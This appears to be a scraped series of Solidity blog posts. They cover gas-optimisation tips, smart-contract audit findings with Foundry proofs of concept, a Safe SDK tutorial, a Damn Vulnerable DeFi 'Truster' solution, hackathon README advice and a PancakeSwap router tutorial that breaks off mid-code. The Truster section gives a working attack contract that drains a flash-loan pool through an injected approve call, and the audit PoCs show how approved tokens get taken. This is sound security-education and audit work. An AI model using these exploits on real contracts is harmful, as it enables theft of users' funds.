Save gas with the use of the import statement Solidity code is also cleaner in another way that might not be noticeable: the struct Point. We were importing it previously with global import but not using it. The Point struct polluted the source code with an unnecessary object we were not using because we did not need it. This was breaking the rule of modularity and modular programming: only import what you need Specific imports with curly braces allow us to apply this rule better.
Recommendation:
import {contract1 , contract2} from "filename.sol";
Sort Solidity operations using short-circuit mode //f(x) is a low gas cost operation //g(y) is a high gas cost operation //Sort operations with different gas costs as follows f(x) || g(y) f(x) && g(y)
Change for loop behavior by removing add (+1) and ++x is more gas efficient
1
2
3
4
5
6
7
8
function buy(uint256 _amount) external payable {
...
- for (uint48 x = sale_.currentId + 1; x <= newId; x++) {
+ for (uint48 x = sale_.currentId; x < newId; ++x) {
nft.mint(msg.sender, x);
}
...
}
  • Multiple access to mapping/array should use local variable cache
  • Duplicated require should be modifier or function
  • Use custom error rather than revert()/require()
  • Use calldata instead of memory for read-only variable
  • require()/revert() string longer than 32 bytes cost extra gas
  • Using Openzeppelin Ownable2Step.sol is gas efficient
  • Using UniswapV3 mulDiv function is gas-optimized
  • Use nested if and, avoid multiple check combinations
  • Avoid using state variable in emit (130 gas)
  • Instead of cache a whole object ,try cache single Attributes
  • Using int32 for time
  • Don’t use _msgSender() if not supporting EIP-2771
  • Using > 0 costs more gas than != 0 when used on a uint in a require() statement(version>0.8.13)
  • Using bools for storage incurs overhead
  • .length should not be looked up in every loop of a for-loop
  • Using calldata instead of memory for read-only arguments in external functions saves gas
  • Splitting require() statements that use && saves gas
  • Use a more recent version of solidity
  • require()/revert() strings longer than 32 bytes cost extra gas
  • += costs more gas than = + for state variables
  • Using storage instead of memory for structs/arrays saves gas

Audit Daily Approved Tokens To A Pool Can Be Forced To Take

[H] Audit Daily Approved Tokens To A Pool Can Be Forced To Take

Code snippet

full code link

https://github.com

1
2
3
4
5
6
7
8
9
10
function take(
address borrowerAddress_,
uint256 collateral_,
address callee_,
bytes calldata data_
) external override nonReentrant {
...

_transferQuoteTokenFrom(callee_, result.quoteTokenAmount);
}

Impact

Anyone who invokes the toke function and passes in someone else who approved this pool could take the tokens.

Proof of concept

I use foundry to make the whole test.

  • 1.Firstly,we need to create our own ERC20 token and implement the quote contract.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function setUp() public virtual {
console.log("When transferring tokens...");
alice = address(2);
bob = address(3);

myERC20 = new MyERC20();
quote = new Quote(address(myERC20));

//owner mint some token
myERC20.mint(OWNERAMOUNT);

//send some token to our dear testing user.
myERC20.transfer(alice,SOMEAMOUNT);
myERC20.transfer(bob,SOMEAMOUNT);
}
  • 2.Use bob’s address approved the pool some token.Check the balance of bob after we make the call.
1
2
3
4
5
vm.prank(bob);
myERC20.approve(address(quote), SOMEAMOUNT);

//check bob balance step1.
assertEq(myERC20.balanceOf(bob), SOMEAMOUNT);
  • 3.Use Alice’s address to call the take function which is public within the quote contract.
1
2
3
//alice transfer the approve tokens.
vm.prank(alice);
quote.take(address(bob), SOMEAMOUNT);
  • 4.Finally, we check the balance of bob, if bob’s token has been token by anyone who makes the call.
1
2
//check bob balance step2.
assertEq(myERC20.balanceOf(bob), 0);

Alternatively, consider checking that callee has approved spending quote tokens to msg.sender.

1
2
3
4
5
6
7
8
9
10
function take(
address borrowerAddress_,
uint256 collateral_,
address callee_,
bytes calldata data_
) external override nonReentrant {
...

_transferQuoteTokenFrom(msg.sender, result.quoteTokenAmount);
}

Audit Daily Selfdestruct May Cause The Funds To Be Lost

[H] Audit Daily Selfdestruct May Cause The Funds To Be Lost

Code

https://github.com

1
2
3
4
5
6
7
8
9
function buy() external payable {
_end();
}

function _end(Sale memory _sale) internal {
emit End(_sale);
ISaleFactory(factory).feeReceiver().transfer(address(this).balance / 20);
selfdestruct(_sale.saleReceiver);
}

Impact

After the contract is destroyed,the subsequent execution of the contract’s function buy() is going on.That causes the msg.value token to be lost in the contract forever.

Proof of concept

Note:When there is no code at the address, the transaction will succeed, and the msg.value will be stored in the contract.

Let’s say Alice and bob are invoking the contact simultaneously. The transactions are sent to the mempool. Alice is finished executes her transaction when bob is still waiting for his result. And then the contract is destroyed.
Finally, bob finished his transaction and sent his token to this contract. This way bob’s token is lost and locked forever in this empty contract.

Instead of using self-destruct, we could modify the state to represent the contract has completed the process.We could modify the code like this:

1
2
3
4
5
6
function _end(Sale memory _sale) internal {
ISaleFactory(factory).feeReceiver().transfer(address(this).balance / 20);
- selfdestruct(_sale.saleReceiver);
+ sale.finalId = sale.currentId
+ sale.saleReceiver.transfer(address(this).balance);
}

what is smart account and safe


overview

Safe provide a sdk to create a smart contract account which is a fully customizable acocunt.
In crypto if you give away your private key,your money is gone.You can’t take them back.Smarct account is built to prevent those.
Common usecase:

  • multiple-signer(2 or more)
  • set spending limit(e.g. $100 perday)

Smart Account vs Signing Accounts(EOA)
Difference between two type of accounts
"smart account"

safe {core}

safe {core} consist of 3 parts.

safe {core} AA SDK

Interact with your application directly.

safe {core} API

Provide safe account related information.

safe {core} protocol

Smart contract account standard and programmable.

Safe AA SDK

protocol kit

1.Install Dependencies

1
2
3
4
5
yarn add ethers@5.7.2 @safe-global/safe-core-sdk \
@safe-global/safe-core-sdk-types \
@safe-global/safe-service-client \
@safe-global/safe-ethers-lib \
dotenv

2.Create .env config file

1
2
3
4
touch .env
export OWNER_1_PRIVATE_KEY='<PRIVATE_KEY>'
export OWNER_2_PRIVATE_KEY='<PRIVATE_KEY>'
export OWNER_3_PRIVATE_KEY='<PRIVATE_KEY>'

3.Init

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import { ethers } from 'ethers'
import EthersAdapter from '@safe-global/safe-ethers-lib'

// https://chainlist.org/?search=goerli&testnets=true
const RPC_URL='https://eth-goerli.public.blastapi.io'
const provider = new ethers.providers.JsonRpcProvider(RPC_URL)

// Initialize signers
const owner1Signer = new ethers.Wallet(process.env.OWNER_1_PRIVATE_KEY!, provider)
const owner2Signer = new ethers.Wallet(process.env.OWNER_2_PRIVATE_KEY!, provider)
const owner3Signer = new ethers.Wallet(process.env.OWNER_3_PRIVATE_KEY!, provider)

const ethAdapterOwner1 = new EthersAdapter({
ethers,
signerOrProvider: owner1Signer
})

4.Deploy your safe

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import { SafeAccountConfig } from "@safe-global/safe-core-sdk";

const safeAccountConfig: SafeAccountConfig = {
owners: [
await owner1Signer.getAddress(),
await owner2Signer.getAddress(),
await owner3Signer.getAddress(),
],
threshold: 2,
// ... (Optional params)
};

/* This Safe is tied to owner 1 because the factory was initialized with
an adapter that had owner 1 as the signer. */
const safeSdkOwner1 = await safeFactory.deploySafe({ safeAccountConfig });

const safeAddress = safeSdkOwner1.getAddress();

console.log("Your Safe has been deployed:");
console.log(`https://goerli.etherscan.io/address/${safeAddress}`);
console.log(`https://app.safe.global/gor:${safeAddress}`);

auth Kit

The Auth kit creates an Ethereum address and authenticates a blockchain account using an email address, social media account, or traditional crypto wallets like Metamask.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
await safeAuthKit.signIn();
await safeAuthKit.signOut();
safeAuthKit.getProvider();
safeAuthKit.subscribe(SafeAuthEvents.SIGN_IN, () => {
console.log("User is authenticated");
});

safeAuthKit.subscribe(SafeAuthEvents.SIGN_OUT, () => {
console.log("User is not authenticated");
});

const safeAuthKit = await SafeAuthKit.init(SafeAuthProviderType.Web3Auth, {
...
txServiceUrl: 'https://safe-transaction-goerli.safe.global' // Add the corresponding transaction service url depending on the network. Other networks: https://docs.gnosis-safe.io/learn/infrastructure/available-services#safe-transaction-service
authProviderConfig: { ... }
})

relay kit

The Relay Kit allows users to pay transaction fees (gas fees) using the native blockchain token or ERC-20 tokens. This allows you to pay gas fees using any ERC-20 token in your Safe, even if you don’t have ETH.

1
yarn add @safe-global/relay-kit
1
2
3
4
5
6
7
8
9
import { GelatoRelayAdapter } from "@safe-global/relay-kit";

const relayAdapter = new GelatoRelayAdapter();

relayAdapter.relayTransaction({
target: "0x...", // the Safe address
encodedTransaction: "0x...", // Encoded Safe transaction data
chainId: 5,
});
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import {
GelatoRelayAdapter,
MetaTransactionOptions,
} from "@safe-global/relay-kit";

const relayAdapter = new GelatoRelayAdapter(GELATO_RELAY_API_KEY);

const options: MetaTransactionOptions = {
isSponsored: true, // This parameter is mandatory to use the 1Balance method
};
relayAdapter.relayTransaction({
target: "0x...", // the Safe address
encodedTransaction: "0x...", // Encoded Safe transaction data
chainId: 5,
options,
});

onramp kit

This package is provided for testing purposes only

Safe API

Network Host
Ethereum Mainnet https://safe-transaction-mainnet.safe.global
Goerli https://safe-transaction-goerli.safe.global

Safe Protocol

Modules

Modules are smart contracts that add custom features to Safe contracts. They separate module logic from the Safe’s core contract, and are added or removed with confirmation from all owners. Modules are critical for security and emit events when added, removed, or when module transactions succeed or fail. There are many types of modules, including daily spending allowances, recurring transactions, standing orders, and social recovery modules, which can help you recover a Safe if you lose access to owner accounts. Modules can be used in various ways to enhance your Safe’s functionality.

Guards

Transaction guards can make checks before and after a Safe transaction.

union finance high vulnerable on sherlock audit

union finance high vulnerable on sherlock audit

Full Code Url

1
2
3
stakers[vouch.staker].lockedCoinAge +=
(block.number - _max(lastWithdrawRewards, uint256(vouch.lastUpdated))) *
uint256(vouch.locked);

Summary

Voucher can be counted arbitrary many times in staker’s lockedCoinAge. If a voucher has maximized its trust then its locked is added to the lockedCoinAge each time fully as its lastUpdated is kept intact. This provides a surface to grow lockedCoinAge as big as an attacker wants, increasing it by current_block_difference * vouch.locked on each transaction.

Vulnerability Detail

Code Detail:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
uint256 lastWithdrawRewards = getLastWithdrawRewards[vouch.staker];
stakers[vouch.staker].lockedCoinAge +=
(block.number - _max(lastWithdrawRewards, uint256(vouch.lastUpdated))) *
uint256(vouch.locked);
if (lock) {
// Look up the staker and determine how much unlock stake they
// have available for the borrower to borrow. If there is 0
// then continue to the next voucher in the array
uint96 stakerLocked = stakers[vouch.staker].locked;
uint96 stakerStakedAmount = stakers[vouch.staker].stakedAmount;
uint96 availableStake = stakerStakedAmount - stakerLocked;
uint96 lockAmount = _min(availableStake, vouch.trust - vouch.locked);
if (lockAmount == 0) continue;
// Calculate the amount to add to the lock then
// add the extra amount to lock to the stakers locked amount
// and also update the vouches locked amount and lastUpdated block
innerAmount = _min(remaining, lockAmount);
stakers[vouch.staker].locked = stakerLocked + innerAmount;
vouch.locked += innerAmount;
vouch.lastUpdated = uint64(block.number);
} else {
// Look up how much this vouch has locked. If it is 0 then
// continue to the next voucher. Then calculate the amount to
// unlock which is the min of the vouches lock and what is
// remaining to unlock
uint96 locked = vouch.locked;
if (locked == 0) continue;
innerAmount = _min(locked, remaining);
// Update the stored locked values and last updated block
stakers[vouch.staker].locked -= innerAmount;
vouch.locked -= innerAmount;
vouch.lastUpdated = uint64(block.number);
}

Above code is invoked where user called borrow() function with amount>minBorrow:
code

1
2
3
4
5
6
7
8
9
10
11
function borrow(address to, uint256 amount) external override onlyMember(msg.sender) whenNotPaused nonReentrant {
IAssetManager assetManagerContract = IAssetManager(assetManager);
if (amount < minBorrow) revert AmountLessMinBorrow();
if (amount > getRemainingDebtCeiling()) revert AmountExceedGlobalMax();

...

// Call update locked on the userManager to lock this borrowers stakers. This function
// will revert if the account does not have enough vouchers to cover the borrow amount. ie
// the borrower is trying to borrow more than is able to be underwritten
IUserManager(userManager).updateLocked(msg.sender, (actualAmount + fee).toUint96(), true);
1
uint96 lockAmount = _min(availableStake, vouch.trust - vouch.locked);

When vouch.trust == vouch.locked the value of lockAmount goes to zero. And the loop continued.Thus the value of lastUpdated doesn’t updated.

Suppose Bob the staker has a vouch with trust maxxed, i.e. vouch.trust = vouch.locked = 10k DAI. He can setup a second borrower being his own account, some minimal trust, then can run min borrow many, many times, gaining huge stakers[vouch.staker].lockedCoinAge as vouch.lastUpdated aren’t updated and lockedCoinAge grows with a positive some_number_of_blocks * 10k DAI number each time Bob borrows 1 DAI via his second borrower.

Recommendation

1
2
3
4
5
6
7
8
9
10
11
12
13
            uint256 lastWithdrawRewards = getLastWithdrawRewards[vouch.staker];
stakers[vouch.staker].lockedCoinAge +=
(block.number - _max(lastWithdrawRewards, uint256(vouch.lastUpdated))) *
uint256(vouch.locked);
+ vouch.lastUpdated = uint64(block.number);
if (lock) {
...
- vouch.lastUpdated = uint64(block.number);
} else {
...
- vouch.lastUpdated = uint64(block.number);
}

Damn vulnerable defi challenge3 truster

overview

More and more lending pools are offering flash loans. In this case, a new pool has launched that is offering flash loans of DVT tokens for free.

The pool holds 1 million DVT tokens. You have nothing.

how to get it started

  1. git clone github repo
  2. yarn install
  3. fill your code in *.challenge.js
  4. run your script via hardhat tools

code bug

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function flashLoan(uint256 amount, address borrower, address target, bytes calldata data)
external
nonReentrant
returns (bool)
{
uint256 balanceBefore = token.balanceOf(address(this));

token.transfer(borrower, amount);
// here.
target.functionCall(data);

if (token.balanceOf(address(this)) < balanceBefore)
revert RepayFailed();

return true;
}

Target here means address of the DVT token that we deployed before.Thus we can use this call to approve amount to attacker address.Let's jump into code:

1
2
3
4
5
function attack(TrusterLenderPool pool,DamnValuableToken _token) external {
bytes memory data = abi.encodeWithSignature("approve(address,uint256)",address(this),type(uint256).max);
pool.flashLoan(0,address(this),address(_token),data);
_token.transferFrom(address(pool),msg.sender,_token.balanceOf(address(pool)));
}

Firstly, we need an abi string about the approve function.
Secondly,make a flash loan via pool address.
Finally,transfer all amount of pool DVT token to msg.sender(palyer).

hardhat test script

1
2
3
4
5
6
//deploy the attack contract
attack = await (
await ethers.getContractFactory("TrusterAttack", player)
).deploy();
//invoke attack contract via player address.
await attack.connect(player).attack(pool.address, token.address);
  • 1.deploy the attack contract
  • 2.invoke attack contract via player address.

how to write a hackathon readme

overview

A hackathon is an event where developers, designers, and other tech enthusiasts come together to collaborate on a project. At the end of the event, all teams present their projects to a panel of judges. A hackathon readme document is a crucial part of presenting your project. It provides details about your project, how to use it, and how to contribute to it. In this blog post, we will discuss how to write a hackathon readme document that will help you present your project effectively.

why we need a readme document

The purpose of writing a README document is to provide information about a project or software. It should include instructions on how to install and use the software, as well as any dependencies or requirements. The document should also provide an overview of the project and its goals, as well as any relevant background information. Additionally, it should cover any edge cases or potential issues that users might encounter, and provide instructions on how to address them. Finally, it should include information on how to contribute to the project, as well as any testing or quality assurance protocols that are in place.

what should be included in readme document

After the entire project is finished,we should deploy it on the server. Thus hackathon judgers can review our project by click the link.Additionally we should upload a video about how to use it to youtube.Here is the example:


directory tree

Directory tree gives a quick view of our whole project.Hakcathon judgers can quickly find what they want from the directory tree.And it is quite easy to generate the directory tree by using linux command:

tree -L {max-depth}

Here goes the output of this command
"tree"


flowchart

A project flowchart is a visual representation of the sequence of steps in a project. It helps in identifying process inefficiencies, improving communication, and ensuring everyone involved in the project is on the same page.I recommend to use “miro” to draw a flowchart. Miro is the online collaborative whiteboard platform that enables distributed teams to work effectively together, from brainstorming with digital sticky notes to planning and managing agile workflows.
Here goes a example generate with miro:
"flowchart"

install

The install command is depends on the teck stack you use.Let us say you building with react and node.We have to install all dependencies before we run the server.

1
2
npm install
npm run dev

api document

API stands for Application Programming Interface. It is a set of protocols, routines, and tools for building software and applications. Documentation is an essential part of the development process because it enables developers to understand the functionality of the API.

tech stack

When it comes to building a software project, one of the most important decisions you’ll make is choosing the right tech stack. A tech stack is the combination of technologies and programming languages used to build a software application. It’s important to choose the right tech stack because it can affect the performance, scalability, and maintainability of your project.We can also list the teck stack in our readme document like this:

  • next.js
  • tailwindcss
  • solidity
  • uniswap v3 protocol

reference

References are important for several reasons. First, they provide evidence to support your arguments, which adds credibility to your work. Second, references allow readers to verify the information you have presented. Third, references demonstrate that you have done your research and are knowledgeable about your topic. Finally, they show that you are giving credit to the original authors for their ideas and work.

license

A code license is a legal agreement that outlines the terms and conditions for the use, distribution, and modification of a piece of code.
SPDX short identifier: MIT

make a swap using pancake smart router in solidity contract

overview

In this article i gonna show you how to make a swap using pancakeswap smart router in solidity contract.Here wo go. In this example i swap BUSD token to CAKE.Here is the address of each token:

soldity

Let’s go dive into the deep.Firstly we need set a swap amount, eg:0.01 BUSD, an wed need a min out amount as well.The last parameter is path which means the path of swap tokens.When we swap busd to cake we can find a pool consist of busd and cake。So the path is simple.For some other tokens maybe the path is a litte bit longer.We have to use two or three or more pools to get the token we want. In the pancakeswap front-end page , it returns a path before we make the swap. In the solidity code we have to do it ourself.We have to get the optimal path before we make the swap.Let’s dive into the pancakeswap smart router code.

1
2
3
4
5
interface PancakeRouter {
function swapExactTokensForTokens(uint256 amountIn,uint256 amountOutMin,address[] calldata path,address to,uint256 deadline) external;
function swapExactTokensForTokensSupportingFeeOnTransferTokens(uint256 amountIn,uint256 amountOutMin,address[] calldata path,address to,uint256 deadline) external;
function factory() external pure returns (address);
}

There are so many swap function we can use to help use swap tokens. In this demo we use swapExactTokensForTokens. As you see there is a function named swapExactTokensForTokensSupportingFeeOnTransferTokens. We need to know what’s the difference between this two functions.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function swapExactTokensForTokensSupportingFeeOnTransferTokens(
uint amountIn,
uint amountOutMin,
address[] calldata path,
address to,
uint deadline
) external virtual override ensure(deadline) {
// transfer token from sender address to pool[0]
TransferHelper.safeTransferFrom(
path[0], msg.sender, PancakeLibrary.pairFor(factory, path[0], path[1]), amountIn
);

// the balance of des token that receiver hold.
uint balanceBefore = IERC20(path[path.length - 1]).balanceOf(to);

// make the sawp.
_swapSupportingFeeOnTransferTokens(path, to);

